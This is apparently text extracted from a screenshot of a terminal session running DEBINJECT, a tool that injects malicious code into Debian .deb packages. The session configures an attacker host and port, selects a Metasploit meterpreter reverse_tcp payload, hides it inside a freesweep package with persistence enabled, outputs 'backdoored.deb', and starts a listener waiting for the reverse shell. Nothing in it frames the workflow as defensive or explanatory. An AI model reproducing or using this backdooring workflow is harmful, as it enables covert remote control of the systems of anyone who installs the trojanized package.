 Applications Places Terminal Mon 22:00 1 pt
root@fr0st: /home/sh4d0w/DEBINJECT
File Edit View Search Terminal Help
EU
--------------------
DEBINJECT BY: ALISSON MORETTO (UndeadSec, 4w4k3)
v.1.0
--------------------
~ / Inject malicious codes into *.deb's
[-] Insert *.deb file path:
debinject > default.deb
[-] Insert LHOST:
debinject > 192.168.1.7
[-] Insert LPORT:
debinject > 4444
Insert the target arch x86 or x64:
debinject > x64
- CHOOSE THE PAYLOAD -
[1] metasploit/linux/<arch>/shell/reverse_tcp
[2] metasploit/linux/<arch>/meterpreter/reverse_tcp
[3] metasploit/linux/<arch>/meterpreter/bind_tcp
[4] metasploit/linux/<arch>/shell/bind_tcp
debinject > 2
No encoder or badchars specified, outputting raw payload
Payload size: 68 bytes
Final size of elf file: 188 bytes
Saved as: /tmp/evil/work/usr/games/freesweep_scores
Do you want to enable persistence?(y/n) : y
dpkg-deb: building package 'freesweep' in '/tmp/evil/work.deb'.
The .deb backdoored saved to: /output/backdoored.deb
Do you want to start listener? (y/n): y
PAYLOAD => linux/x64/meterpreter/reverse_tcp
LHOST => 192.168.1.7
LPORT => 4444
[*] Started reverse TCP handler on 192.168.1.7:4444
[*] Starting the payload handler...